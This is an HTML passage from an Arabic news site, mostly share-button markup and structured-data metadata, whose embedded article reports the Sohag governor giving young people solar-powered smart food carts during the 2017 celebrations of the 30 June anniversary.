				<a href="https://api.whatsapp.com/send?text=%D9%81%D9%89%20%D8%B0%D9%83%D8%B1%D9%89%20%D8%A7%D8%AD%D8%AA%D9%81%D8%A7%D9%84%D8%A7%D8%AA%2030%20%D9%8A%D9%88%D9%86%D9%8A%D9%88%E2%80%8F%20%E2%80%9C%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D9%85%D9%86%D8%B9%D9%85%E2%80%9D%20%D9%8A%D8%B3%D9%84%D9%85%20%D8%AF%D9%81%D8%B9%D8%A9%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D9%85%D9%86%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B0%D9%83%D9%8A%D8%A9%20%D9%84%D8%B4%D8%A8%D8%A7%D8%A8%20%D8%B3%D9%88%D9%87%D8%A7%D8%AC%20https://wp.me/p921mZ-1e" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://wp.me/p921mZ-1e&text=%D9%81%D9%89%20%D8%B0%D9%83%D8%B1%D9%89%20%D8%A7%D8%AD%D8%AA%D9%81%D8%A7%D9%84%D8%A7%D8%AA%2030%20%D9%8A%D9%88%D9%86%D9%8A%D9%88%E2%80%8F%20%E2%80%9C%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D9%85%D9%86%D8%B9%D9%85%E2%80%9D%20%D9%8A%D8%B3%D9%84%D9%85%20%D8%AF%D9%81%D8%B9%D8%A9%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D9%85%D9%86%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B0%D9%83%D9%8A%D8%A9%20%D9%84%D8%B4%D8%A8%D8%A7%D8%A8%20%D8%B3%D9%88%D9%87%D8%A7%D8%AC" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2017-07-07T00:11:07+02:00","datePublished":"2017-07-07T00:11:07+02:00","dateModified":"2017-07-07T00:11:07+02:00","headline":"\u0641\u0649 \u0630\u0643\u0631\u0649 \u0627\u062d\u062a\u0641\u0627\u0644\u0627\u062a 30 \u064a\u0648\u0646\u064a\u0648\u200f &#8220;\u0639\u0628\u062f \u0627\u0644\u0645\u0646\u0639\u0645&#8221; \u064a\u0633\u0644\u0645 \u062f\u0641\u0639\u0629 \u062c\u062f\u064a\u062f\u0629 \u0645\u0646 \u0627\u0644\u0639\u0631\u0628\u0627\u062a \u0627\u0644\u0630\u0643\u064a\u0629 \u0644\u0634\u0628\u0627\u0628 \u0633\u0648\u0647\u0627\u062c","name":"\u0641\u0649 \u0630\u0643\u0631\u0649 \u0627\u062d\u062a\u0641\u0627\u0644\u0627\u062a 30 \u064a\u0648\u0646\u064a\u0648\u200f &#8220;\u0639\u0628\u062f \u0627\u0644\u0645\u0646\u0639\u0645&#8221; \u064a\u0633\u0644\u0645 \u062f\u0641\u0639\u0629 \u062c\u062f\u064a\u062f\u0629 \u0645\u0646 \u0627\u0644\u0639\u0631\u0628\u0627\u062a \u0627\u0644\u0630\u0643\u064a\u0629 \u0644\u0634\u0628\u0627\u0628 \u0633\u0648\u0647\u0627\u062c","keywords":[],"url":"https:\/\/www.alanwar2day.com\/%d9%81%d9%89-%d8%b0%d9%83%d8%b1%d9%89-%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84%d8%a7%d8%aa-30-%d9%8a%d9%88%d9%86%d9%8a%d9%88%e2%80%8f-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%85%d9%86%d8%b9%d9%85-%d9%8a\/","description":"\u0627\u0644\u0639\u0631\u0628\u0627\u062a \u062a\u0639\u0645\u0644 \u0628\u0627\u0644\u0637\u0627\u0642\u0629 \u0627\u0644\u0634\u0645\u0633\u064a\u0629 \u200f\u0648\u062a\u0639\u062f \u0628\u062f\u064a\u0644\u0627 \u062d\u0636\u0627\u0631\u064a\u0627 \u0644\u0641\u0643\u0631\u0629 \u0627\u0644\u0628\u0627\u0639\u0629 \u0627\u0644\u062c\u0627\u0626\u0644\u064a\u0646 \u200f******************** \u0643\u062a\u0628\u062a: \u0623.\u062f.\/ \u0647\u0627\u0644\u0629 \u0646\u0648\u0641\u0644 \u200f \u0641\u064a \u0625\u0637\u0627\u0631 \u0627\u062d\u062a\u0641\u0627\u0644\u0627\u062a \u0645\u062d\u0627\u0641\u0638\u0629 \u0633\u0648\u0647\u0627\u062c \u0628\u0630\u0643\u0631\u0649 \u062b\u0648\u0631\u0629 30 \u064a\u0648\u0646\u064a\u0648 \u0642\u0627\u0645 \u0645\u0639\u0627\u0644\u064a \u0627\u0644\u062f\u0643\u062a\u0648\u0631 \u0623\u064a\u0645\u0646 \u0639\u0628\u062f \u0627\u0644\u0645\u0646\u0639\u0645","copyrightYear":"2017","articleSection":"\u0627\u0644\u0639\u0631\u0628 \u0648\u0627\u0644\u0639\u0627\u0644\u0645,\u0645\u062d\u0627\u0641\u0638\u0627\u062a","articleBody":"\u0627\u0644\u0639\u0631\u0628\u0627\u062a \u062a\u0639\u0645\u0644 \u0628\u0627\u0644\u0637\u0627\u0642\u0629 \u0627\u0644\u0634\u0645\u0633\u064a\u0629 \u200f\u0648\u062a\u0639\u062f \u0628\u062f\u064a\u0644\u0627 \u062d\u0636\u0627\u0631\u064a\u0627 \u0644\u0641\u0643\u0631\u0629 \u0627\u0644\u0628\u0627\u0639\u0629 \u0627\u0644\u062c\u0627\u0626\u0644\u064a\u0646 \r\n\u200f********************\r\n\u0643\u062a\u0628\u062a: \u0623.\u062f.\/ \u0647\u0627\u0644\u0629 \u0646\u0648\u0641\u0644\r\n\u200f \u0641\u064a \u0625\u0637\u0627\u0631 \u0627\u062d\u062a\u0641\u0627\u0644\u0627\u062a \u0645\u062d\u0627\u0641\u0638\u0629 \u0633\u0648\u0647\u0627\u062c \u0628\u0630\u0643\u0631\u0649 \u062b\u0648\u0631\u0629 30 \u064a\u0648\u0646\u064a\u0648 \u0642\u0627\u0645 \u0645\u0639\u0627\u0644\u064a \u0627\u0644\u062f\u0643\u062a\u0648\u0631 \u0623\u064a\u0645\u0646 \u0639\u0628\u062f \u0627\u0644\u0645\u0646\u0639\u0645 \u0645\u062d\u0627\u0641\u0638 \u0633\u0648\u0647\u0627\u062c \u200f\u0628\u062a\u0633\u0644\u064a\u0645 \u062f\u0641\u0639\u0629 \u062c\u062f\u064a\u062f\u0629 \u0645\u0646 \u0627\u0644\u0639\u0631\u0628\u0627\u062a \u0627\u0644\u0630\u0643\u064a\u0629 \u0627\u0644\u062a\u064a \u062a\u0639\u0645\u0644 \u0628\u0627\u0644\u0637\u0627\u0642\u0629 \u0627\u0644\u0634\u0645\u0633\u064a\u0629 \u0641\u064a \u0625\u0637\u0627\u0631 \u0645\u0628\u0627\u062f\u0631\u0629 \u0645\u0634\u0631\u0648\u0639\u0643 \u0644\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0634\u0628\u0627\u0628 \u200f\u0648\u062a\u0634\u062c\u064a\u0639\u0647\u0645 \u0639\u0644\u0649 \u0627\u0644\u0639\u0645\u0644 \u0627\u0644\u062d\u0631\u060c \u0628\u0639\u062f \u0625\u062c\u0631\u0627\u0621 \u0642\u0631\u0639\u0629 \u0639\u0644\u0646\u064a\u0629 \u0644\u0627\u062e\u062a\u064a\u0627\u0631 \u0634\u0628\u0627\u0628 \u0627\u0644\u0641\u0627\u0626\u0632\u064a\u0646 \u0648\u0641\u0642\u0627 \u0644\u0644\u0634\u0631\u0648\u0637 \u0627\u0644\u0645\u0639\u0644\u0646\u0629\u060c \u062c\u0627\u0621 \u0630\u0644\u0643 \u062e\u0644\u0627\u0644 \u200f\u0627\u0644\u0627\u062d\u062a\u0641\u0627\u0644 \u0627\u0644\u0630\u064a \u0623\u0642\u064a\u0645 \u0628\u0642\u0635\u0631 \u062b\u0642\u0627\u0641\u0629 \u0633\u0648\u0647\u0627\u062c \u0627\u0644\u0623\u062d\u062f 2 \u064a\u0648\u0644\u064a\u0648 \u0628\u062d\u0636\u0648\u0631 \u0645\u062f\u064a\u0631 \u0627\u0644\u0623\u0645\u0646 \u0648\u0644\u0641\u064a\u0641 \u0645\u0646 \u0627\u0644\u0642\u064a\u0627\u062f\u0627\u062a \u0627\u0644\u0623\u0645\u0646\u064a\u0629 \u0648\u0627\u0644\u062a\u0646\u0641\u064a\u0630\u064a\u0629 \u200f\u0648\u0631\u062c\u0627\u0644 \u0627\u0644\u062f\u064a\u0646 \u0648\u0645\u0645\u062b\u0644\u064a \u0627\u0644\u0623\u062d\u0632\u0627\u0628 \u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629 \u0648\u0627\u0644\u062d\u0631\u0643\u0627\u062a \u0627\u0644\u0634\u0628\u0627\u0628\u064a\u0629 \u0648\u0627\u0644\u0634\u062e\u0635\u064a\u0627\u062a \u0627\u0644\u0639\u0627\u0645\u0629 \u0648\u0627\u0644\u062c\u0645\u0647\u0648\u0631.\r\n\u200f \u0648\u0623\u0648\u0636\u062d \u0627\u0644\u0633\u064a\u062f \u0627\u0644\u0645\u062d\u0627\u0641\u0638 \u0623\u0646 \u062b\u0648\u0631\u0629 30 \u064a\u0648\u0646\u064a\u0648 \u062d\u0627\u0641\u0638\u062a \u0639\u0644\u0649 \u0648\u062d\u062f\u0629 \u0627\u0644\u0634\u0639\u0628 \u0627\u0644\u0645\u0635\u0631\u064a \u0648\u0645\u0642\u062f\u0631\u0627\u062a\u0647 \u0648\u0623\u0639\u0627\u062f\u062a \u0644\u0645\u0635\u0631 \u0645\u0643\u0627\u0646\u062a\u0647\u0627 \u200f\u0627\u0644\u062f\u0648\u0644\u064a\u0629 \u0648\u0642\u0636\u062a \u0639\u0644\u0649 \u0643\u0644 \u0627\u0644\u0645\u0624\u0627\u0645\u0631\u0627\u062a \u0627\u0644\u062a\u064a \u0643\u0627\u0646\u062a \u062a\u062d\u0627\u0643 \u0636\u062f \u0627\u0644\u0628\u0644\u0627\u062f \u0648\u0627\u0646 \u0648\u0636\u0639 \u0645\u0635\u0631 \u062d\u0627\u0644\u064a\u0627 \u0623\u0641\u0636\u0644 \u0628\u0643\u062b\u064a\u0631 \u0645\u0642\u0627\u0631\u0646\u0629 \u0628\u0639\u062f\u0629 \u062f\u0648\u0644 \u200f\u0623\u062e\u0631\u0649 \u0628\u0627\u0644\u0645\u0646\u0637\u0642\u0629 \u060c \u0648\u0623\u0636\u0627\u0641 \u0623\u0646 \u0633\u0648\u0647\u0627\u062c \u0628\u062f\u0623\u062a \u062a\u062c\u0646\u0649 \u062b\u0645\u0627\u0631 \u0647\u0630\u0627 \u0627\u0644\u0627\u0633\u062a\u0642\u0631\u0627\u0631 \u0628\u0639\u062f \u0627\u0644\u062b\u0648\u0631\u0629 \u0645\u0646 \u062e\u0644\u0627\u0644 \u0627\u0642\u0627\u0645\u0629 \u0627\u0644\u0639\u062f\u064a\u062f \u0645\u0646 \u0627\u0644\u0645\u0634\u0631\u0648\u0639\u0627\u062a \u200f\u0627\u0644\u0643\u0628\u064a\u0631\u0629 \u0648\u0627\u0644\u0645\u062a\u0648\u0633\u0637\u0629 \u0648\u0627\u0644\u0635\u063a\u064a\u0631\u0629 \u0648\u0627\u0644\u062a\u064a \u062a\u0633\u0627\u0647\u0645 \u0641\u064a \u062e\u0644\u0642 \u0627\u0644\u0639\u062f\u064a\u062f \u0645\u0646 \u0641\u0631\u0635 \u0627\u0644\u0639\u0645\u0644 \u0644\u0623\u0628\u0646\u0627\u0621 \u0627\u0644\u0645\u062d\u0627\u0641\u0638\u0629 . \u0644\u0627\u0641\u062a\u0627 \u0623\u0646 \u062b\u0648\u0631\u0629 30 \u064a\u0648\u0646\u064a\u0648 \u200f\u0627\u0644\u062a\u064a \u064a\u062d\u062a\u0641\u0644 \u0627\u0644\u0634\u0639\u0628 \u0627\u0644\u0645\u0635\u0631\u064a \u0628\u0627\u0644\u0630\u0643\u0631\u0649 \u0627\u0644\u0631\u0627\u0628\u0639\u0629 \u0644\u0647\u0627 \u0647\u0630\u0647 \u0627\u0644\u0623\u064a\u0627\u0645 \u0633\u062a\u0638\u0644 \u062e\u0627\u0644\u062f\u0629 \u0639\u0644\u0649 \u0645\u062f\u0627\u0631 \u0627\u0644\u062a\u0627\u0631\u064a\u062e \u062d\u064a\u062b \u062c\u0633\u062f\u062a \u0642\u0648\u0629 \u200f\u0648\u0635\u0644\u0627\u0628\u0629 \u0648\u062d\u0631\u064a\u0629 \u0627\u0644\u0634\u0639\u0628 \u0627\u0644\u0645\u0635\u0631\u064a \u0627\u0644\u0639\u0638\u064a\u0645 \u0648\u0648\u062d\u062f\u062a\u0647 \u0648\u0623\u0639\u0627\u062f\u062a \u0644\u0645\u0635\u0631 \u0645\u0643\u0627\u0646\u062a\u0647\u0627 \u0627\u0644\u0642\u0648\u0645\u064a\u0629 \u0648\u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0648\u0627\u0644\u062f\u0648\u0644\u064a\u0629 \u0648\u062d\u0627\u0641\u0638\u062a \u0639\u0644\u0649 \u0645\u0642\u062f\u0631\u0627\u062a \u0627\u0644\u0634\u0639\u0628 \u0627\u0644\u0645\u0635\u0631\u064a \u200f\u0648\u0647\u0648\u064a\u062a\u0647.\u200f\r\n\u200f \u064a\u0630\u0643\u0631 \u0623\u0646 \u0627\u0644\u0639\u0631\u0628\u0627\u062a \u0627\u0644\u0630\u0643\u064a\u0629 \u0627\u0644\u062a\u064a \u062a\u0645 \u062a\u0633\u0644\u064a\u0645\u0647\u0627 \u0644\u0644\u0634\u0628\u0627\u0628 \u0628\u0631\u0639\u0627\u064a\u0629 \u0627\u0644\u062f\u0643\u062a\u0648\u0631 \" \u0623\u064a\u0645\u0646 \u0639\u0628\u062f \u0627\u0644\u0645\u0646\u0639\u0645\" \u0645\u062d\u0627\u0641\u0638 \u0633\u0648\u0647\u0627\u062c \u0648\u0628\u0645\u0634\u0627\u0631\u0643\u0629 \u200f\u0627\u0644\u0644\u0648\u0627\u0621 \"\u0645\u0635\u0637\u0641\u0649 \u0645\u0642\u0628\u0644\" \u0645\u0633\u0627\u0639\u062f \u0648\u0632\u064a\u0631 \u0627\u0644\u062f\u0627\u062e\u0644\u064a\u0629 \u0645\u062f\u064a\u0631 \u0627\u0645\u0646 \u0633\u0648\u0647\u0627\u062c \u0648 \u0627\u0644\u0645\u0633\u062a\u0634\u0627\u0631 \u0627\u0644\u0639\u0633\u0643\u0631\u064a \u0644\u0644\u0645\u062d\u0627\u0641\u0638\u0629 \u0648\u062e\u0627\u0644\u062f \u0625\u0633\u0645\u0627\u0639\u064a\u0644 \u0645\u062f\u064a\u0631 \u200f\u0639\u0627\u0645 \u0642\u0635\u0631 \u062b\u0642\u0627\u0641\u0629 \u0633\u0648\u0647\u0627\u062c \u062a\u0639\u062f \u0628\u062f\u064a\u0644\u0627\u064b \u062d\u0636\u0627\u0631\u064a\u0627\u064b \u0644\u0641\u0643\u0631\u0629 \u0627\u0644\u0628\u0627\u0639\u0629 \u0627\u0644\u062c\u0627\u0626\u0644\u064a\u0646\u060c \u062d\u064a\u062b \u062a\u0639\u062f \u0647\u0630\u0647 \u0627\u0644\u0639\u0631\u0628\u0627\u062a \u0635\u062f\u064a\u0642\u0629 \u0644\u0644\u0628\u064a\u0626\u0629 \u0648 \u0645\u062c\u0647\u0632\u0629 \u0628\u0643\u0627\u0641\u0629 \u200f\u0627\u0644\u0625\u0645\u0643\u0627\u0646\u0627\u062a \u0648 \u062a\u0639\u0645\u0644 \u0628\u0627\u0644\u0637\u0627\u0642\u0629 \u0627\u0644\u0634\u0645\u0633\u064a\u0629 \u0648\u0644\u0627 \u064a\u0646\u062a\u062c \u0639\u0646\u0647\u0627 \u0623\u064a\u0629 \u0645\u062e\u0644\u0641\u0627\u062a\u060c \u0648\u0647\u0649 \u0637\u0631\u064a\u0642\u0629 \u062c\u062f\u064a\u062f\u0629 \u0648\u0645\u0628\u062a\u0643\u0631\u0629 \u0644\u0625\u064a\u062c\u0627\u062f \u0641\u0631\u0635 \u0639\u0645\u0644 \u062d\u0642\u064a\u0642\u064a\u0629 \u200f\u0648\u0628\u0635\u0648\u0631\u0629 \u0644\u0627\u0626\u0642\u0629 \u0644\u0644\u0634\u0628\u0627\u0628 \u0648\u0627\u0644\u0627\u0631\u062a\u0642\u0627\u0621 \u0628\u0627\u0644\u0630\u0648\u0642 \u0627\u0644\u0639\u0627\u0645 \u0648\u0627\u0644\u062d\u0641\u0627\u0638 \u0639\u0644\u0649 \u0627\u0644\u0645\u0638\u0647\u0631 \u0627\u0644\u062d\u0636\u0627\u0631\u064a \u0627\u0644\u0644\u0627\u0626\u0642 \u0644\u0644\u0645\u062d\u0627\u0641\u0638\u0629 \u0643\u0645\u0627 \u0623\u0646\u0647\u0627 \u0645\u062c\u0647\u0632\u0629 \u0644\u0644\u062a\u062d\u0631\u0643 \u200f\u0641\u064a \u0627\u0644\u0623\u0645\u0627\u0643\u0646 \u0627\u0644\u0645\u0632\u062f\u062d\u0645\u0629 \u0645\u062b\u0644 \u0627\u0644\u0643\u0648\u0631\u0646\u064a\u0634 \u0648\u0627\u0644\u062d\u062f\u0627\u0626\u0642 \u0627\u0644\u0639\u0627\u0645\u0629 \u0648\u0623\u0645\u0627\u0643\u0646 \u062a\u062c\u0645\u0639 \u0627\u0644\u0645\u0648\u0627\u0637\u0646\u064a\u0646 , \u0648\u062a\u0633\u062a\u062e\u062f\u0645 \u0641\u064a \u062a\u0642\u062f\u064a\u0645 \u0627\u0644\u0645\u0634\u0631\u0648\u0628\u0627\u062a \u200f\u0648\u0627\u0644\u0648\u062c\u0628\u0627\u062a \u0627\u0644\u0633\u0631\u064a\u0639\u0629.\u200f\r\n\u200f \u200f\r\n\u200f \u0648\u0641\u0649 \u0633\u064a\u0627\u0642 \u0645\u062a\u0635\u0644 \u064a\u0639\u062f \u0645\u0634\u0631\u0648\u0639 \u0627\u0644\u0639\u0631\u0628\u0627\u062a \u0627\u0644\u0630\u0643\u064a\u0629 \u0648\u063a\u064a\u0631\u0647 \u0645\u0646 \u0627\u0644\u0645\u0634\u0631\u0648\u0639\u0627\u062a \u0648\u0627\u0644\u0645\u0628\u0627\u062f\u0631\u0627\u062a \u0627\u0644\u0645\u062a\u0639\u062f\u062f\u0629 \u0627\u0644\u062a\u064a \u062a\u0648\u0641\u0631\u0647\u0627 \u0645\u062d\u0627\u0641\u0638\u0629 \u0633\u0648\u0647\u0627\u062c \u0644\u0623\u0628\u0646\u0627\u0626\u0647\u0627 \u200f\u0627\u0644\u0634\u0628\u0627\u0628 \u0643\u0645\u0634\u0631\u0648\u0639 \u0627\u0644\u062a\u0627\u0643\u0633\u064a \u0648\"\u062d\u0642\u0642 \u062d\u0644\u0645\u0643\" \u200f\u0648\u0645\u0639\u0631\u0636 \"\u0635\u0646\u0639 \u0641\u064a \u0633\u0648\u0647\u0627\u062c\u200e.\"\u200e\u200f \u0644\u062a\u0634\u062c\u064a\u0639\u0647\u0645 \u0639\u0644\u0649 \u0627\u0644\u0639\u0645\u0644 \u0627\u0644\u062d\u0631 \u0648\u062a\u0633\u0648\u064a\u0642 \u0645\u0646\u062a\u062c\u0627\u062a\u0647\u0645 \u0633\u0648\u0627\u0621 \u0628\u0645\u0646\u062d \u0642\u0631\u0648\u0636 \u0645\u064a\u0633\u0631\u0629 \u0623\u0648 \u0627\u0644\u0645\u0633\u0627\u0639\u062f\u0629 \u0639\u0644\u0649 \u062a\u0648\u0641\u064a\u0631 \u200f\u0641\u0631\u0635 \u0639\u0645\u0644 \u0644\u0644\u0634\u0628\u0627\u0628 \u0646\u0645\u0648\u0630\u062c \u0644\u0644\u0623\u0647\u062f\u0627\u0641 \u0627\u0644\u062a\u0646\u0645\u0648\u064a\u0629 \u0648\u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0627\u0644\u062d\u0636\u0627\u0631\u064a\u0629 \u0648\u0627\u0644\u0633\u0644\u0648\u0643 \u0627\u0644\u0645\u0633\u0626\u0648\u0644 \u0648\u0627\u0644\u0627\u0644\u062a\u0632\u0627\u0645 \u0628\u062e\u0637\u0629 \u0627\u0644\u0639\u0645\u0644 \u0644\u0644\u0634\u0628\u0627\u0628 \u0641\u064a \u200f\u0628\u0631\u0646\u0627\u0645\u062c \u0627\u0644\u0625\u0635\u0644\u0627\u062d \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a \u0627\u0644\u0630\u064a \u062a\u0646\u0627\u062f\u0649 \u0628\u0647 \u0627\u0644\u062f\u0648\u0644\u0629 \u0648\u0623\u062c\u0647\u0632\u062a\u0647\u0627 \u0627\u0644\u062a\u0646\u0641\u064a\u0630\u064a\u0629 \u0648\u0627\u0644\u0645\u0633\u0626\u0648\u0644\u0629 \u0641\u064a \u0643\u0644 \u0645\u0643\u0627\u0646 \u0644\u0644\u0627\u0647\u062a\u0645\u0627\u0645 \u0628\u0628\u0631\u0627\u0645\u062c \u200f\u0648\u0645\u0628\u0627\u062f\u0631\u0627\u062a \u0627\u0644\u0634\u0628\u0627\u0628 \u0648\u0627\u0644\u062a\u0631\u0648\u064a\u062c \u0644\u0647\u0627 \u0648\u0627\u0644\u0639\u0645\u0644 \u0639\u0644\u0649 \u062a\u062d\u0642\u064a\u0642 \u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0645\u0646 \u0627\u0644\u0627\u0646\u062a\u0641\u0627\u0639 \u0628\u0647\u0627 \u0644\u062a\u0639\u0638\u064a\u0645 \u0627\u0644\u0646\u0627\u062a\u062c \u0627\u0644\u0642\u0648\u0645\u064a \u0648\u0627\u0644\u0641\u0627\u0626\u062f\u0629 \u200f\u0627\u0644\u0645\u062c\u062a\u0645\u0639\u064a\u0629 \u0627\u0644\u0645\u0631\u062c\u0648\u0629 \u0645\u0646\u0647\u0627 \u0648\u0627\u0644\u0645\u0633\u0627\u0647\u0645\u0629 \u0641\u0649 \u062a\u0642\u062f\u064a\u0645 \u062d\u0644\u0648\u0644\u0627 \u0641\u0639\u0644\u064a\u0629 \u0644\u0644\u0642\u0636\u0627\u0621 \u0639\u0644\u0649 \u0645\u0634\u0643\u0644\u0629 \u0627\u0644\u0628\u0637\u0627\u0644\u0629 \u0644\u0644\u0634\u0628\u0627\u0628 \u0648\u0631\u0628\u0637\u0647\u0645 \u0628\u0645\u062c\u062a\u0645\u0639\u0627\u062a\u0647\u0645 \u0628\u0645\u0627 \u200f\u064a\u0641\u064a\u062f \u0648\u064a\u0646\u0641\u0639 \u0648\u0627\u0644\u0639\u0645\u0644 \u0639\u0644\u0649 \u062a\u062d\u0642\u064a\u0642 \u0623\u062f\u0627\u0621 \u0623\u0645\u062b\u0644 \u0644\u0635\u064a\u0627\u063a\u0629 \u0646\u0645\u0648\u0630\u062c \u062c\u062f\u064a\u062f \u0634\u0643\u0644\u0627 \u0648\u0645\u0636\u0645\u0648\u0646\u0627 \u0644\u062a\u0634\u063a\u064a\u0644 \u0637\u0627\u0642\u0627\u062a \u0627\u0644\u0634\u0628\u0627\u0628 \u0641\u064a \u0645\u062d\u0627\u0641\u0638\u0629 \u200f\u0633\u0648\u0647\u0627\u062c \u060c \u0648\u0641\u0627\u0621\u064b \u0644\u0630\u0627\u062a\u064a\u0629 \u0627\u0644\u0645\u062d\u0627\u0641\u0638\u0629 \u0648\u062e\u0635\u0648\u0635\u064a\u0629 \u0627\u0644\u0645\u062c\u062a\u0645\u0639 \u0648\u062a\u0637\u0644\u0639\u0627\u062a\u0647 \u0627\u0644\u062d\u0636\u0627\u0631\u064a\u0629 \u062d\u062a\u0649 \u064a\u062a\u062b\u0646\u0649 \u0644\u0647\u0627 \u0627\u0644\u0648\u0644\u0648\u062c \u0641\u064a \u0627\u0644\u0645\u0633\u062a\u0642\u0628\u0644 \u200f\u0627\u0644\u062a\u0643\u0646\u0648\u0644\u0648\u062c\u064a \u0627\u062a\u0633\u0627\u0642\u0627 \u0645\u0639 \u0633\u0646\u0646 \u0627\u0644\u062a\u063a\u064a\u064a\u0631 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a \u0648\u0648\u0636\u0639 \u0628\u0635\u0645\u0627\u062a\u0647\u0627 \u0639\u0644\u0649 \u0627\u0644\u062a\u0642\u062f\u0645 \u0627\u0644\u062d\u0636\u0627\u0631\u064a \u0627\u0644\u0625\u0642\u0644\u064a\u0645\u064a \u0648\u0627\u0644\u062f\u0648\u0644\u064a \u0628\u0633\u0648\u0627\u0639\u062f \u0634\u0628\u0627\u0628\u0647\u0627 \u200f\u0627\u0644\u062d\u0631 \u0648\u0642\u0644\u0628 \u0645\u062c\u062a\u0645\u0639\u0647\u0627 \u0627\u0644\u0646\u0627\u0628\u0636 .\u200f\r\n\u200f \u062c\u062f\u064a\u0631 \u0628\u0627\u0644\u0630\u0643\u0631 \u0627\u0646 \u0627\u0644\u062d\u0641\u0644 \u0627\u0634\u062a\u0645\u0644 \u0639\u0644\u0649 \u0639\u0631\u0648\u0636 \u0641\u0646\u064a\u0629 \u0648\u063a\u0646\u0627\u0626\u064a\u0629 \u0645\u0646 \u0641\u0631\u0642\u0629 \u0627\u0644\u0645\u0648\u0633\u064a\u0642\u0649 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0628\u0642\u0635\u0631 \u062b\u0642\u0627\u0641\u0629 \u200f\u0633\u0648\u0647\u0627\u062c \u0648\u0641\u0642\u0631\u0627\u062a \u0634\u0639\u0631\u064a\u0629 \u0648\u0639\u0632\u0641 \u0648\u063a\u0646\u0627\u0621 \u0648\u0645\u0648\u0627\u0647\u0628 \u0648\u0623\u0646\u0634\u0637\u0629 \u0641\u0646\u064a\u0629 \u0644\u0641\u0631\u0642 \u0627\u0644\u0641\u0646\u0648\u0646 \u0627\u0644\u0634\u0639\u0628\u064a\u0629 \u0648\u0639\u0631\u0636 \u0627\u0644\u062a\u0646\u0648\u0631\u0629 \u0648\u0648\u0635\u0644\u0627\u062a \u0648\u0641\u0642\u0631\u0627\u0621 \u0623\u062e\u0631\u0649 \u0645\u062a\u0646\u0648\u0639\u0629 \u200f\u0641\u0631\u062f\u064a\u0629 \u0648\u0645\u0634\u062a\u0631\u0643\u0629 \u062d\u0627\u0632\u062a \u0639\u0644\u0649 \u0625\u0639\u062c\u0627\u0628 \u0648\u0627\u0633\u062a\u062d\u0633\u0627\u0646 \u062c\u0645\u064a\u0639 \u0627\u0644\u062d\u0627\u0636\u0631\u064a\u0646 \u0648\u062a\u0634\u062c\u064a\u0639\u0647\u0645 .\u200f\r\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0648\u0643\u0627\u0644\u0629 \u0627\u0644\u0623\u0646\u0648\u0627\u0631 \u0627\u0644\u064a\u0648\u0645","logo":{"@type":"ImageObject","url":"https:\/\/www.alanwar2day.com\/wp-content\/uploads\/2025\/03\/\u0644\u0648\u062c\u0648-\u0627\u0644\u0627\u0646\u0648\u0627\u0631-120252-\u0644\u0648\u062c\u0648-\u0631\u0645\u0636\u0627\u0646.png"},"sameAs":["https:\/\/www.facebook.com\/alanwar2day","https:\/\/www.youtube.com\/@hamada848"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.alanwar2day.com\/%d9%81%d9%89-%d8%b0%d9%83%d8%b1%d9%89-%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84%d8%a7%d8%aa-30-%d9%8a%d9%88%d9%86%d9%8a%d9%88%e2%80%8f-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%85%d9%86%d8%b9%d9%85-%d9%8a\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"\u0645\u062d\u0645\u062f \u0639\u0644\u0649","url":"https:\/\/www.alanwar2day.com\/author\/hamada\/"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.alanwar2day.com\/wp-content\/uploads\/2017\/07\/19554593_1929285310680493_8192744458768198082_n.jpg?fit=960%2C641&ssl=1","width":1200,"height":641}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links ">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> شاركها</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://wp.me/p921mZ-1e" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فيسبوك</span>
				</a>
